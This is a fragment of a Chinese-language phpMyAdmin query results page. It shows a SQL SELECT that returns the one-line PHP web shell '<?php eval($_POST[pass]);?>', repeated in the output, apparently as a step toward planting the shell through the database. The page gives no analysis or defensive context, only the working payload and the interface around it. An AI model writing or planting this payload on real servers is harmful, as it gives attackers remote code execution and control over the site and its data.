 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[pass]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新
显示 : 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[pass]);?>
<?php eval($_POST[pass]);?>